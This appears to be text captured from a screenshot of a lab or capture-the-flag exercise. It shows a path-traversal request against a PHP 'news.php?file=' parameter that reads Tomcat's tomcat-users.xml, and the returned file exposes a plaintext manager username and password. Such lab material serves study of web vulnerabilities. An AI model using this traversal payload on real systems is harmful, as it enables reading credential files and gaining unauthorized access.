 10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Inspector Console Debugger Network Style Editor Performance Memory Storage
Search HTML
<!--?xml version="1.0" encoding="UTF-8"?-->
<!--
Licensed to the Apache Software Foundation (ASF) under one or more contributor license agreements. See the
NOTICE file distributed with this work for additional information regarding copyright ownership. The ASF
licenses this file to You under the Apache License, Version 2.0 (the "License"); you may not use this file
except in compliance with the License. You may obtain a copy of the License at http://www.apache.org/licenses
/LICENSE-2.0 Unless required by applicable law or agreed to in writing, software distributed under the License
is distributed on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and limitations under the License.
-->
<html>
<head></head>
<body>
<tomcat-users xmlns="http://tomcat.apache.org/xml" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemalocation="http://tomcat.apache.org/xml tomcat-users.xsd" version="1.0">
<!--
NOTE: By default, no user is included in the "manager-gui" role required to operate the "/manager/html"
web application. If you wish to use this app, you must define such a user - the username and password are
arbitrary. It is strongly recommended that you do NOT use one of the users in the commented out section
below since they are intended for use with the examples web application.
-->
<!--
NOTE: The sample user and role entries below are intended for use with the examples web application. They
are wrapped in a comment and thus are ignored when reading this file. If you wish to configure these
users for use with the examples web application, do not forget to remove the <!.. ..> that surrounds
them. You will also need to set the passwords to something appropriate.
-->
<!--
<role rolename="tomcat"/> <role rolename="role1"/> <user username="tomcat" password="<must-be-changed>"
roles="tomcat"/> <user username="both" password="<must-be-changed>" roles="tomcat,role1"/> <user
username="role1" password="<must-be-changed>" roles="role1"/>
-->
<role rolename="admin-gui">
<role rolename="manager-script">
<user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script">
</user>
</role>
</role>
</tomcat-users>
</body>
</html>